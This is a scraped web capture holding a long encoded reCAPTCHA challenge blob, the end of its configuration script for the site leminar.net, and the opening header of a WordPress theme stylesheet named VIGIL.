Dn8KKwrFqw7nCkMKBHRnDncOUwp4Xw4Ytw6bCmSgsOMKeEixyd0XCn8K4Fx08wobDj8KFPMOWw6HChxwqKcK0SsKuw7/CkVAMe3jCkg5AZMKhT8KBw6JPPijChMO9SDxuWB1aQjl1CcOqPnvDhDDDrB8gwpnDllVXw4VGwqjCgWXDkgpzIE7DmcOYQ07DiF8Dw6bDhxrCusOZTcO5bVlxwq/[base64]/CucKZwoB2BMKFeAxYw5s/[base64]/CjCXDnAnDiMKUw68wa8KTS8OeNcKQO8O0wqXCjcKkw5Nfwohgw4NkDV7DhWLChsKwY8OAwpszw7rDvXXDqMOFADISOsOQLcKODkTClcOpAxQBEMO7wr5aKE7Cn1wWwoVHUMKOCykMw6PDvAzDgMOBw4M1NMOXw7LDiClWw7JPdsOVQx/DmnHDnVkXRTXCrMKaw5fCgycqSUo8G8KpwpYFwrsbw73Dgi8bPw/[base64]/w6zCnhQ/[base64]/DrMO6wr7Dg0/DnVoBwr/[base64]/IMKQw4TCj2HCv25GwrvDt0pWATlrw6QLaWoCwpfCjE/DhMKpDMOfUMKMcsOIwpvCssKHasOrw6LCpcKPQ8K0w47Cg8OZDSPCkhjDmSLClBxgaFYRwpjDqXDCssOZw4/[base64]/DkVXCkB3DnTYcwqk/[base64]/CrMKfw5bCgsKISicfwqvCq8Oqw712cSXCvcOCwrgcQcK+dydvIsKce3hmw5xkFsO6ECRRfMKawr4EPcKpXBnCml0hw4h9wrHDkMOxw5bCpmnCmcKQOsKjwpfDiMKqXgXDlsKjw4LCtT3Ctj8zw7jDikUjw79PRx/Cp8KCw5/DoBHCjS/CssKRwppNw4tMw6kGwoVRwpzDhRwUDcOXQsOuw6LCmgt8w7hjwr19M8Orwp7ClDPChcK/BMOnYcKiw5/DkknDgiNuwrTCosOww7cBwo9sw5bCsMOxQxrDjmluGA7CmjHChgLCmwNLZD7Dr8KYNjxmwo3CoWHDo8OTI8KfI3ZTX8OEQ8KYw7/Cr3DCo8KyPcOdw5vCn8Krw71HOljCgMK1w50Nw5zDm8O3J8KAb8K6wo/DlsOUwr0aZMOiR8KiTMOiwowjw4BgbkZkVz3Ck8K8WQXDvsOaw6pPw5fCmMOKcWrDi0dTwp7DtRsgDxUyJ8KbY8KHYVxFw4XDil1Rw7rCrAV0CMKZZSDDtMOEwqV7wp5JwooDw5XCtMK/w7/Du1DClmJZw5FPEcOcCWzCoMK+E8OdUADDhi9Bw6jCuz/DmsKhw57Cj3V5NDDCt8KRw4ZPUsKHwopBwpvDgWLDnBAWwp41w7gawoLDiQRaw6oiG8KNUQFhEAvDi8OnQiHClMO9wphPwqxvw6/[base64]/DvQDDsTk/w6MWNlzDpcKsw7PDvMOmNnjDjhXCncKzwr3DpnpkRsKUwrF0w4bCmwTDkMKOwqs6wrk/U0XDugw/[base64]/[base64]/IX87LCjDjlMUwozCqMOyREI+Z0gMw6HDvg3ChwDCr8K/w5PDpAZJw5prwoA+IsOowo7Dsl9lwpkGN2V4w7sJK8OlBhzDukAbw4kGw5rCugxiEC1Fw4keDsOxN0JxFsKZY8KfMEBIw4PDn8OuwrJ6ITbCkSXCmhXDinMbTQ/DsmzCpsKGDsO4wqEzZj4zw6YaPHXCqyl8IhE0C0JyKzxJwpsWw6M3w6RfXsOlEcOmbhjCsixUbgjCucOYw5bDmMO/w6onfcOeOx/CgSLDnhYMwptWR8OCcAZEw40swrPDnMOHwoBaV05iw50uSCDDk8KzQCo5ZwloTU1raDB2wrRrwojCqlUOw48Jw7IrwqMdw7A8w4M/wqcrw5PDqCnDgjJgw4/[base64]/wpFxMh/DjDPCucKcw6AjwqrDmmQmwrZ0wqBlMHPCv8Kmw4M1w5xJw5dSw5VBwoh5wpQaaF8DwqrCjzjDncKwwrDDm08APcKmw5/DhcKwFHEWEDnCjsK2TBLDlcO9R8OLwqrCuz94FsK7wqcHOcOow4AAasKNFsOGZGx1w7TDucO2wrLCuEguwrt4wqzCkzvDl8Kta0Iww6pQw6ZtOD/Dp8K1LkrCjzM+wq5Bw6w3VsOpQA1Mw4/CicKQGsK6w5Vvw79LUjEoUjrCsFsHIsOKZTXCnMOjesKZcXQSKMKGLMOqw4fDiB/DsMOGwpsxw6NrI0Jfw4PCiAwaWsOzwp0Ywo3Cg8K8Ikktw6TCrzZvwp/[base64]/CjEnCoAYkw7ZZw7fDtMKBw4PClsKNw7vDo2/CocKgH2jChcO2Z8KXwoM6UcKkaMO3w4cOw5MnCTfDqgvCjn8LY8OJJkbCmlbDhXgAUyp8w6Ulw6p2wpkNw5/DiGXDm8K5w4JQIMKrCR/CuDEWw7zDvsKeBDhdScOjRMOAQnDCqcKASS0yw6Q6fMOfSsKUFAlqaMOGwpbDv3N/w6gUwqjDlyTCp0rCrmMteWzDuMOUwpHCn8OIW2PDhMKqVyYKQCF+w6jDlsKbR8KraDnCsMOrRhAcZXkew41GK8KWwqPCvcOFwolBesOkIkQQwo7Cmwd1KcOowrDCogoudTM/w4bDvMOkdcOJw7TCvVdINcKeGXDDh1vDoFg5w6QxDcOYZcOuw7vCkD3DnVoVI8Kqw7N/bcOvwrnDpcKcwqZXcWMJwpXDtMOJbj1tSCfCiRMra8OgX8KqOhlxwrnDuQ/Dl8KBbsONfMKaJMKTZMKYNsK5w7kJwoI5LxDDiCZDNmDDqTDDoQFTwr4+FXBqWjoCNgjCr8KxS8ORAsK/w5/DvC/ClRvDssOCwpzDjHJXw6zCpMOkw4swHcKAcsO5wrLCvjfDsy/DmjU4e8KlaHbDrDZpXcKQwqwHw6h2OsK3bBADw5DCvxVneyQzw4HDi8K/D2HCjMO3wqjDjsOZw5E/[base64]/woEmwqpYw79/ccO3wqgGwojDnMKaw54Pw4/[base64]/wrRzwpTDrsKMw79ZRy4WMMKSw6Qmw7nDn8O3UsOMWMO6w4vCgsOHL08nwqDCt8KULsKUQsKMwojCssKYw69UT0keccOXWxJVJFovw4bChsK2c2tYSX4VKsKiwpYTw5Rsw4A2wrwKw4XCjGpkJsOww6IMesO+w4/DuAk5w6/CkXfCrcKuYkrDtsOMYDc4w4hVw5Vaw6x8QcK/[base64]/GcOBZsO+bRTDj2AWw4V2NFnDoT8jMULCm8KwLsO7w4PDuXk3w6cnw58NwqbDljwDw5jDs8Olw7xawpPDrcKaw4EaV8OHwrbDmBQxWcKRC8OPOgUIw5xcWj7DmsOkfcKRw6RJRsKMWlnDtk/Cs8Kzwr7CnsKlwr9mIsKvccK2wo3DtsOCw6xgw4HCuBnCqMKswrovTCduPx4Tw5fCksKHbMOlQcKvIW3CmQnCgMKzw4s1wr09CcOPdRRAw6fClsKOGHZKVzDChcKNHXrDk1dTRcOcGsOHUVQnwrzDo8OqwpvDgz0pdMO+w6/CgMKyw4ciwpZrwqVbwr/DkMKKcMO7JsOJw51MwoF2IcKfKXQAw4vCuzEww5LCpWMRwpHCl3XCpG5Pw7jChMOZw55yJTDDksOwwo05bMOXd8Kuw6MPG8Ogb20JKS7DvsKDeMKDH8KzalBAXcOKGMKibnI8ChHDosOIw4pAWcKaWU8PT2Rlw4TDsMOdanrCgAvCqivCggDCpMKsw5RoC8O9w4LCpm/CpsKyVhbDgww4aF8QUMKGUcKiQmDDpS59w64MF3TDmMKxw4zDksOgCik/w7TDvWV3SzfChsK6w67Cp8OCwp3Dt8KLw6bCg8O0wptIZjHCiMKTE10aEsOuw6giw6XCncO5w6DDp27DpMKBwq3CocKjwoMAQ8KpISzDisKpPMOxWMOUw7DCokltwpwJwps2fcOHEg3ClcOIw6rCrlvDjcOrwrzCpsKqUTwjw6LChsK1wo/CjkRhw64AdcKAw5ZwO8OFwqkswqBzdSNqbQTDuAZ1XAdCw59owp7DuMKOwrfChQNpw4QSwqU1ZQgPwoPDkcO0BcOKUcK2K8KDdGhHwrt5w4rDhgjDuA/CiEY8D8KiwqZkKcOAwot3wqLDo3nDgHkLwqDDlcK3w5LCscOVDMOEwrHDgsKjw6ksXcKzMhVYw4vCm8Oowp/[base64]/[base64]/DvsKtwobDoTbCvcO2w4ZQwoLDnm/Co8KjKwQiw4HDiGjDrcK3fcKKZMOoBCvCtUlpccKXccOjOxHCp8Kew7ZrB1nDo0QtGsK4w6/DgcK5HMOmOcOHLMKxw7bDvlDDvw3DnsK9dcKlwqxFwpzDgE99fVPDqTjCv00OTn5LwrnDqRjCicOfKTLCvsKkZ8KaSsO/dGbCicKHwovDt8KyFA3CinjCrFIfw4bChcKnw5nCgsK1w6ZXHjXCn8KPw6t7K8OQw4nDtyHDmMOQwpTClkBcWcO2wrRgLcKMwqDDrXxJSAzDjnY9wqTDhsKTw7hcBxDDiVRbw5nClls8C3bDkFxvTcOMwqdIJcOeSwhFw4/[base64]/[base64]/WMK7wqvCnQHDu8Ksw5DDocO5fsOww5/DksKNLXTCqMKAGsKQwo8DIk40OsOVwo8kCcOOw5DDpDbDjMONXQLDlC/Dk8OWAsOhw7PCucKUwpY7w7UowrB3w5wDw4bDoFcRwqzDt8OhfDhzwoItw5o5w5Y3w41dCsKnwrvCmiNeB8KsL8OUw4HDlsKsOQ7Cu1rCicOYPcKgeV/CisK/wpDDr8O8UHnDrRwPwoQ0w5HCtgRSwo4QQgbDmcKjMsOQw4DCpx01woAFBjvDjArDvggZHsOGMjnDtGfDm2zDmMKvacKgdkfDksKUFCQOKcK0dU3CmsKJRsOiMcK+wqhIcyLDisKbIMOTEMOlwo/CqcKMwoPDhzfCoEU9GsOReW7DmsKEw7AowqzDv8ODwr/Cmw5Zw40NwqXCrkLDliVJAi5DF8ObwpjDl8O9IsKiSMO0DsO+UydScTdwHcKdw79lBgzCusKjwqrCmkUmw6XCimpJDMKMVzfCk8K8w5HDosOEdQBiDcKgVGPCkSMuw5nCg8KrCsOew47DgSDCpx7Dg1/Di0TCl8OCw7vDp8KOwpM3wobDp3bDiMKeDgJ0w6Euwq/DvcK7w7jDg8KBwqk9wp/[base64]/[base64]/UwnCqjQ7dz4rwq/[base64]/w47CrcK4wofCmcKlblbDs8KMw7IxE8OJwonDu1QpwpM6HjIAwr54w5nDjMOzagUew6pqw6nDnsK8RcOdw7cjw64KO8K5wpwmwoXDvBd2NjhIw4A/wp3Dm8Okwp7CjVIrwphNw5fDjnPDjMO/woU2SsOHMzjCqGFUV1PDjcKLO8Krw4I4bG/CigMNd8OLw63CgsKzw7vCtcK7wp7CrsO1CDfCvcKNUcKKwqjCjkdCDsOHw5zCoMKlwr7DoHXCosODKQJVTsOHE8K4cCB/f8O4PxLCjcKjFQkdw7kiZ21iwo3CpcOvw53DoMOgWSpNwpogwrcbw7jDtS8zwrwOwqDCqMO/WMKxw47CqAfCn8KnETMIXMKrw7/Ch2Y2NybDllHDvz9kwrvDscKzRhzDljYxXcO0woHDvmHDsMOZwpVhw7BFJGYrJnJ+w67CmMKVwpx4AybDjyDDicOiw47CjSrDusOcPCfDk8KVA8KEG8K3wpnCjzLCk8Kvw5nCvybDjcO+w63DlsOjwqlWw7l2OcKvZCzDnMKDwrTDkT/CnMO5w5zCoSwyBsK8w7TDnzLCgUbCpsKKFmHDoRLCs8O9YHPCiWk/ZMKDwobDpzM2fivCj8KQw5w4C1R2wqbCihzDqmBCDR9Kw7HCqgsTUWNlH1vCuUJ/[base64]/DhcKpwqbCrQ9JacKFXRwpAB7CnhHCnU/ChcOiC8OjfQZNCMOrw6EKcsKHDcO0w7Q+C8KOw5jDjcKIwrsGZVM4YFQIwpPDgC4bAcOCUl/[base64]/CscOxOEjCpRsaBwwITA/DmcKXw4TCuMKkwpjCoE3DkxJiIjfCsGd7IMKfw6vDusO4wrrCqcOaBsO2XAjDn8Kiw5Ebw4BWDsO/CsOITsKgwop0ARIVdMKOQ8OowrHDgjZQOlfCpcOzPkR/[base64]/DlxPDjEHCnsK+wqVBVMOewpktMFbDt0wFZQjDusOyD8KfYMONwqHDqzNAaMKSAWbDi8KqZcO5wq40wqZ/wqVbCMK6woNfW8OsfBF1wpV9w7rDhT/DqV0SLmDDlUvDgTUJw4IJwr7Cr1olw7fDicKAwoY6TXDDimjDo8OCBlXDsMONwoQ9MsOowpjDpSIfw7QNw73Cr8KVw4omw6IXJnHCshImw4FQwq3DjsKfJlLCiGE5P1/DocOLwrsqwqjCvgjCh8OZw5nCrcOYF3oRw7Naw6MBQsO4S8KzwpPCk8OBwojCocOmw7UHdWfCkFJiEUNqw4p7IMKaw5tUwphCwp7DjsKlbMOJWh/[base64]/Dg8KDwqHDucKEwqMueiPDolTDnEcnJwtAwp5lRcKuw6vDksOkw57CpsOdwobDqcK7aMONw6cyAMO+Oh8SFF/[base64]/Cl2gFw73CshsVOcKHAzPDrMOEHsKHw5bCgz4HQ8KOE2jCnknCmTk5w5Rjw4rClQDDkHjDvXbCn0o7bsOaNMKjD8K5QFrDrcO6wq5ew4jDucKAwpfCgsODw4jCmcOrwrPCpMOow6cQamAvSG/CqMKPGnpFwro/w7gJwp7CnxXDusK9LGLCny3Cgl3CmDRmaQjDmQxSVC4ZwpU8w5c/aSXDrsOrw63CrcOFEBIsw6tdI8K2w6cQwpdFUMKhw5jCtBE0w55twovDgClnw4how67DnDjDgBjCuMOxw5DDg8KOEcKuw7TDiGIHw6o2wot4w45Wb8KGwodsUG8vLB/DjDrChMOlw7nClz7DpcKRFjPDhcK/w5vCkcO/[base64]/DsMOzTsKqc8OMw6jDvCYrZMKrT8O1wqtAw7R1w6cSw4VcCcOZI1rCnFpnwpgkGWdeC0bCl8KYwrhNc8OZw4PCuMOZwo4BBGYAFMK/w59GwpsGBAACaXjCtcK+QlzCt8Osw7Y/KA/Ck8KFw6nCnzDDiBfClsObGXXDml4mb1TCscKmw4PDkMKHXcO3KRl+wpsuw4HCjsOIw6PConAbWmx/IDNXw6QWwq1sw7A0Y8OXw5Rvw7x1wrzCpsOiQcK9EDFwRWTDk8Oxw49LD8KKw74xQcKrwqUcLMOzM8OyQMOcAcK6wq7DoSHDv8KTQW9db8OXwpx7wq/CqGtzQMKLw6dOOBjCohIYOjwyeSrDscKSw73ClGHCqMOBw5sBw6kpwowPL8O7wp8iw5kZw4XDnFx0I8K3w4c/w5kuwpDCl0kUHWHCtMO+dRERw4jClMOcw5jCjV/Dr8ODEWwGY28Cwpp/wprDjjPDjHdcw6wxX0jDg8OPYcOSdcO5wo3Dg8KZwqjCpC/DojsZw5nDjMK9wqV5R8OoL3LCscOoSE3Duilgw5x/wpQTKgbCk3Zlw4TCkMK2wqo2w7w8w7/CrllpXMKVwoERwqhfwq5jSy/Ci2bDiSZEwqTChcKiw7zDu2wNwppbEQTDkDXDpsK7ecKiwqfDvyPCjcOxwpMxwroswpdhP23CrkwlL8OUwoMiT07Du8KdwqZ9w6gkAcKeccK/ExVMwo5gw5ZOwqQjw5VEw4Mdw7vDsMKBV8OWA8OowpA7bMKbdcKDw65XwqPClcO9w6LDj0XCr8KrQRhCacKkwrTDicKDJMOSwrbCoQUBw4g1w4BEwq7Dum/Dv8OoasOTW8K5L8OcBcOAMMOnw4nCsWnCocODwp/Co1HDqhTCo27CpRXDoMKXwqJaL8ONP8K2IcKHw4daw6BEwpsVw41Yw5gHwqEvBX1KLsKZwqYxw43CrRAQGy8cw5/[base64]/dsK6EMO7fcOYwrlrDcOEwoRZw4Bgw49ITk3Dj8K7e8OyNVDDusK8w7DCl1EQw798clc7w6/[base64]/eFRswoYnw4/Cj8OAJMOswpYzw68IdcKTw58eTz47MMOACcKzw7fDp8OHJMOGXk/DjHRYRwJRRixJw6jCqcO+CsORI8Osw7vDgQ7CrEnDjw5Fwq1Cw7jDhUZeYi1+DcOxeiM7w5zCh1HCssKhw4lrwpbCvcK1w6TCocK0w7MOwqnCqmxSw6fDh8KGw67CuMOow43DpiQFwqJzw43DrMOlwpnDlF3CvMOyw7sVHH5AHlTCsyxvVh/[base64]/CpMO4KCdje2RTwqjCqMO8fF7CoDtPw5bCtDNBwq/[base64]/CkcKcw7Fhw67DlFtEw50RYEMRccKqwqowFcKUZFcNwpvDgcKBwoISwoUbw6MtB8Oww7bDhsOFe8OeZ3tswo3CpcOswpXDnGLDgSbDscKFU8KSFEMZw6rCocKswpEJLlArwoDCuWjDt8Ohd8KKw79XVBHDmh/[base64]/wpxGw5fCoxbDtMK1w6g5LGDCq8K9w7HCmBxqPsOOwo/[base64]/CkMOJV8OUw5zDoGs6Ck7Co8Onw7vDrMOPKyc4McKtZ0JHwpogw4/DvsOtwofChnjCtEo8w7p0HMKVPMOyaMKEwpUjw5HDv2E4w7hDw7vCuMKqw6oFwpN8wqnDrcO/XzcJwpdnGcKef8ObV8OzUyzDtC8NS8O+wp3DksOwwrM6w5Fcwpt/[base64]/Cs8OKG8OTwpTDvcOvdsKOwrjCtRMDdMKAwroIwqdQOWjCk1LCjcKdwprCosKHwpzDnnt/[base64]/DlWbChMOPwpvCiXfDjDHDoVIpw5rCh0puw4HDvjnDs1NPwpnDknjDhMOodV7CvsO5wrAvesKJP2wbTcKEw4hNw6nDg8K/w6jCiRMnU8O4w4zDicK1wox/wqQDccKZUWPDjELDk8KlwpHCqcO+wqZGwqXDrFvCoybDjMKCw6BmWE1BcB/Con7CgTvCg8KMwq7DscOvOcOObsORwpcpRcK7w5dGw61ZwpxOw7xKBsOiw5zCqhXCn8ODSVUYKcK9wq/DuGlxw4NsD8KvAsOwOxzCuWVqDBzCtDklw7ZHYMKSFMKlw57Dm0vCnSbDsMKtXMOPwo7CljzCs3TCpWXCnxh8PcKkwqvCigs/wp9Owr/[base64]/Cv3Jbw4LDijnDmsKjwq1Bw7bCrV5MLw/DqhwwU0jCmykxw49cHjPDosKOwrPCvT4Lw7Nfw4DChMKYwoPDsSLCtMOEwodcwqXCi8OeO8KGMipTwp1qN8Ogc8K/QTNwRsK6wpbCizrDhFUIw5lPMMK2w5TDj8OHw5FmR8OtwojCiFzCilcpXWkRw4B5DFPCn8Ktw7l9MxYbeAQdw4hSwq08UsKPJhEGwowWw7gxaDrDm8KiwqxRw4PCnXEvRsK4fFdFGcOgwo7Cv8K9f8K/N8KgccKaw4JIG24Lw5FSOT7DjinDosOnwr0fwo0pwo0cDWjCsMKLJgAewoTDusKZw5oKwq3CgcKUw7JbKl0tw5AGwoHCi8O5V8KSwrZXbcKhw79qJsOaw7ZzCC/[base64]/CjcO2OmzCiX7CrQdBw6/CmicTCsOxMcKRwprCnFsKwrHDhUDDjUjCqn/Dq37CpC/DncKxwpkIHcK3YHjCshjCuMO9G8OxeHjDp0jCuibDqBDCnMK8Lzs1w6xow77DrcK/w4nDmm3CvMOzw6jCrsO4ZQfCtzbDh8ODJsKhbcOmXMKyYsKvw4jDr8Kbw7leY1vCkxPCuMKHbsK0wrnCmsOCMwd/ccOUwrtAazNZwoRpBE3DmsOPJsOMwpwuU8O8w5Jww4vCicKxw6bDqsOTw7rCl8KSTgbCixAjwrTDqjjCtj/CoMOhGMOCw7B9PMKmw6NeXMOjw5ReUnAIw5ZjwonCqcKxwrbDhsODZk8NesO/[base64]/KC5uwowpwrbCvcK6wp7DmsK4ThvDrHPCvcKRwo4iw4oIwrcxw7MIw6xUwpHDrsOxTcKBdcOMUk8iwoDDoMK/w77CucO1w64hw5vCo8O7EGYScMOFe8O7OxQhwoTDg8KqCMOTKW9Lw43CujrCjWtfKcKdZQ0QwrzCrcKawr3CnFwlwo8MwqHDs3jCjyLCrsOWwobDjQJCSsK4wqbCkwbCghIswr5fwr/Di8K8MiVww6BZwq3DtMKYw5h3PCrDq8OgGMKjDcKpCU8/[base64]/Ct39Qw7VSWGU6wpJNwr4HN0EGGcOVNcOjw5LDhsOsI1XCtRN/fjjClx3Cs1bDvcK5YsKZCB3DnAJafMKbwpDCmMK6w70pZEBjwoo/diXCiTduwrRYw69UwrXCrj/DoMOtwoLDmXPDjWliwqbDkcK0XcOMDWfCv8Knw50/wrvCiUYWScKeH8OuwqEmw517w6UfDMOgQR8Lw77DkMK+wrfDjX/DvsKJw6Usw7QhLns6wq9IGVEbJMKvwqbDmjbCicO5AsO3wolYwqTDhSx5wrTDksKVwodIM8KIXMKuwrIzw7fDjMKtD8O4LAhcw50pworCucOsP8OGwrvChMKhwo3CthsHNsK7w78SdRd6wq/Crk7Duz/CocKiVUXCtD/CtsKvFTFhQRwfUsKrw4BawodDLA3Dl2hOw5fCpi5JwrLCljDDt8OBXy9dwpk6aStlw4pVN8KuWsK+wrxYHMOUCXrCul5LEQDDsMOTKcKQdFAfYi3DncO0N2vCnX3CkXvDmHoJwr/Du8OJVMOiw4/DucOJw4bDg2wKwofCrDTDkA3CglNxwoN+w6rDosO4w67DvcOVSsO9w7HDlcOewpTDmXBAdz/[base64]/IMKzFsKoccKbwqYYw7gBwqjDtEV8wqFPw5fCk3zCmjwvCUlGw68sbcORwr7CosO8w4nDi8KSw5AUwq5Ew512w7wZw43CgVTCgcOJK8Kxe0didMKyw5ZmQMOjcCVZY8OEWQTCj083wo9WQsKND3nChwXCh8KWO8Orw4zDmHnDmC/Ds0dXKsOuw5TCrURGSnPCr8KwEMKHw5kxw41dwqTCgMKmPFE1KWVZGcKLQsOcAMOSdMO8SShYDD41wrEGP8KdVcKJb8OmwrjDmMOuw5pwwqTCoiUFw781w4HCl8KGO8KrOEphwqTCgRscYkBMeAoxw4tbSMO2w4HDgT/ChF3CpwUEIMODKcKhw7zDjcOzfjzDl8KYclbDgMKVMMOYDT4dEsO8wqrDssKSwpTCrnDDscO8D8Knw6rDrMK7Q8KyH8K2w4d7P0o0w6vCtF7ChcOFb27DsUrCs0Qjw4TCtxZfIMOYwrfDtn/CszBuw4EVwp3Cg2DCkSfDpmTDgcKBDsOMw69OScO+PXbDqcOdw4LDqSgFPMOUw5/Cuy/Cm2tLZMKCRmTCncKkVFnChQrDqsKGScOqw7t3MSPClQrDuQddw6LCj0PDvMOlw7EFGSosXChcdSIjbsK5w4wJXzXDkcKQw5jClcOFw6TCjk3DmsKtw5fCt8O2w5cEZV/DlWkEw7PDsMOWCcOpw7XDrSLCpj0aw4EWwodrd8K+wqjCncOwFRRvPB/DtTZSwrzDncKlw7okdnjDjBMfw5x3TsOQwpvChk9Ew4hrH8OiwowawpYEdDxTwqIDKF0jIyzDjsOJw6Y0w4nCtnB4IsKaSsOHw6V1AkfCi2IMw6IzJsOowrIKQEDDlMO6wq4vSWwTwpHCm3ARJX0hwpQ/[base64]/CrMKTWMOaw4rCnEtow5LCrkIgwptGEcKiUkTCkz9qTcOkLMK9BsKqwrcTwoQSIcOywr7Dr8OYDAfCm8Kgw7rCpcOlw79Vw7Z9UVw4wr/CokgJKsK3dcKMUsO/w4VNRx7CtXt7W0l2wqDCrcKaw7xxUsKzPDVKAFk8fcO9dwgoMMORC8OTKkhBScKLw7PDv8O/wpbCk8OWbRLDv8O4wr/CnRFAw4dnwq3ClwLDkirClsOxwpDDvAUkAk8MwqVuA0jCvlrCnWd7PFFpTcKUWcKNwrLCkW8QIBfCpsKKw4fDpSvDucKpw7/CggYAw6ZbdMKMLD9PcMOkccOlwqXChSDCpXoLAkfCvsONP0tXDltIwovDpMOeE8OCw6QGw54BJl4kZsKaZ8KGw5TDksK/acKVw6AcwoDDgwjDlMKpw53CtmBIw7JAw5rCt8OuEX1QRMKZE8Kwd8O6wpB/w7o0KCHDrnQgSMO2wosawrbDkgbCqSTDphzCv8O1wonCscO/fDEoccOVw47DscOqw5HDucK0L2fCiFjDnMO/Y8KAw5x6wrfCoMOAwod9wrBTfmwKw7fCiMOYDsOLw4MYwrrDl3rDlBfCk8OOw5TDjsOfVsKNwroPwpbCu8OIwo51wpfDiyvDog7DlW0UwqHCh2rCthtzWMK0WMOhw7V7w6jDtcOsY8KtDl9TdMOMw6TDqsO4w5PDtMKRw6DCuMOsJ8Oacj/CiG3DssOywrzDpsO8w5XCjMKPHsOww5h0V2ZtMmfDpsOkL8Orwoxrw6Quw7zDgMK4w4U/wojDocKnb8Oqw59Lw6oRGMOEfEPCo1PCkyJSw67CgsOkCz3DkQxLGnXDhsOJcMO3wr9iw4HDmsKvOiBYP8OvFEtxcMODVX3DpT1sw4/Cjm5swoTCnCPCsSUCwowCwq7Dm8OJwozCmi4ZdMOJRMOLai1rTzjDjiPCgcKswpXDoShlw4/[base64]/DlTfDsxbDkGFrwrFzY8Onw4QYw6g3NnXCjcO0VMKhw7vDqwTDtxV4wqzCt0zDj0DCvcOow6bCqRdKc2/DksOwwr1wwrV3A8KAdWzCgMKYw67DiCIPHFnDt8Omw7xdGFnDq8OKwrhBw6rDhsOOfFxRXcK6w59Tw67DlcK+AMKvw7vCoMK1w5dBeyBTw4HCiizClcKwwpTCjcKdacOowo/[base64]/Ck8K0wqxQFMO1O8KRw7jDiVjDhsOTE8OpwoAxwromQBEiw44WwrMzGsOfXMOEbhV7wprDtMO6wo7CtMOxEcOvwqHDkcO8XcK4DFHCoXfDthDChUjDt8OhwoDDrsOvw4nCjQ5rEQg1U8KSw6nCkgtowpZWRlDDiTTDucOmwo3Ctx/Dm1LChsKJw6bCgcKkw5LDjgU/X8OgQ8KtHDHDnQ7Do2bCl8O/RjPCkyxIwqcPw6PCrMKsLw1fwqNgw6jCmWDDnQ/DtA3DvcOiXAXCiHQwNE0Mw6V8w4DCocOtZwx6wpwiZXAdanUzQiLDrMKGwrHDrBTDg0hPYzN8w7bDpU3Dll/Dn8KhXQTDgcKpQ0LDvsKyHRs+IixdFXJ9GkjCpTNRw614wq8SG8OpXsKEwozDqhdTA8OJSn/CucKVwo3ChMKpwrXDnsOvw4vDjADDs8O5OcKcwqhRw7jCj2vDtkTDplUgw6BKTsOjCXXDmcKpw59LRMKFIUPCsFMkw5LDg8O7YMKzwqh/AsOuwppcZcOOw7IkLsKGIsK7ayhrw5DCvC7Dt8OtKcKswq/CpMKkwod2w5vCpmjCh8O3w6vCkkfDtMKCwr51w77DpDt1w4QjIVTDvcKwwqPCgDEwTcO+XMKHBx0+D3TDisKHw4DCmMKvw7Z7wo7DmsOyaB8vwqjCp2bCksKGwoInDsKQwo7Ds8KFCxfDmsKEY17Cqhcewo/[base64]/w5tSwqPCicObwqQ7wrXCtcOawqnDj8KmRsOkw6oSElpiT8KPcFXCmDPCt2PDgcKSUXAJw7ghw5s8wq7CkwBYwrbCosK+wph+AMOjwpbDu0QbwrFQc27CnU4Qw5p5NhxlWijCvRdFIWQRw4hRw5how7/CiMO2w5LDuH/CnDh0w63DsFVITgTDgMO9XyM2wq5QUxfCtsOSwrLDh1bDvcKMwoZtw6LDjMOAL8KHw7sIw7fDrcOWYMKfC8Kdw6fCvAXCqMOoLMKwwpZ6w74AIsOkw4wCwqYHw6HDhxLDmkDDvUJCV8KgCMKqKsKNw78pWTYtY8OpNiLCpwY9AsKlwoI9JxBpw6/[base64]/RsKkdn7CrW3Do8KZJ8KGwpHDgcKBB8K6YMK1O18Mw7FywqTCrx1Ta8OQwrUpwp7Cv8KDDDTDg8OMw6pkBV3DhwRpwobChEjDrcOVJMOkZ8KdL8OzGAPCghwfTsO0WsOHw6rCnlFndsKewpwzOV/CpsO1woLCgMOACk4ww5nCjGvCpQZ5w493w6Ycw6vDgQg0woRdwqp3w7jDncKRw5VOSC58EC4OJyDDpH7Dr8O1w7Nuw4JXVsONwp9NGydYw6dZw4rDvcKow4djRUTCvMK7F8OOMMKqw47CnsKqAEXCr34wKsKcPcO0w5PCuiQec3d5OMOBX8O+NcKWwqk1wrbDi8KOcn/CtMK/w5h/[base64]/CqcOtwrAuKjQNw71+asKjfsKdwrHCu0DCpEvCnD/DlsORwo3DnsKLW8O+BcOsw6xDwpIaSUVIZsKZLMOZwpUzWFNsOGcuYcK3E09iWRzDm8OQwqYkwpZZAB/CucOaY8KDC8K6w6LDncKwEgxCw6rCqE18w49ZK8KgdcKpwp3CiF3CtsKsWcKqwqxeXTrCoMOjw74/wpI4w7jCnsOGVsKWYDZKe8Kiw7TCicO+wqkEb8OEw6bClMO3HlBdWMKjw68HwqU8UcO4wpAswpIyVcOWwp5ewpVLMMKYwqohwo3CrzfDt33Cq8KiwrYXwqbDmQPDlEhDFcK6w7dOwoTCoMKrwobCtWPDlMKHw4B7QxHCjsOHw6bDnkDDl8O+wp3Dih/CksKEIMO9ZF81GV7CjB/[base64]/[base64]/UQR4AcKUwofCozlPw7cyCl15aBXCs0TCoMKmw5PCrcOILhTDqMKMw5/CmcKsOgUZJGnCjcKWSnvCgVgKwpdOw79UTXnDpMOww49RF15KCMK7w5hxDcKyw4IpM24mPizDnUAkcMODwpBMwrrCimjCoMO/wr9pT8KnZltoI0kCw7/DqcOTVsOkwps\\u003d\x22],null,[\x22conf\x22,null,\x226Lc8RTgnAAAAABn-YdHt3gcA4eiVY_m1W10SCJZh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://leminar.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22H1cQad3DzcfoAOrvVlG9uyUH5xJR6FKuRrubt8HswX0\\u003d\x22,0,0,null,1,1768750079818,0,0,[209,194],null,[61,118,164,70,48],\x22RC-LRch4Iw_Kyo4JA\x22,null,null,null,null,null,\x220dAFcWeA4GcSg3ZxFXeYC-_LPBVRRNfm3QnzOVJV_FEmCnEP8JeC_C8tLWnsTcFLPyUT5YcjMt1b0j9Gkw-wDaEnlxuSvyy3dnKg\x22,1768832880107]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://leminar.net/wp-content/themes/vigil/style.css?ver=2.8
body_size: 4629
content:
/*
Theme Name: VIGIL
Theme URI: https://vigil.wpengine.com/
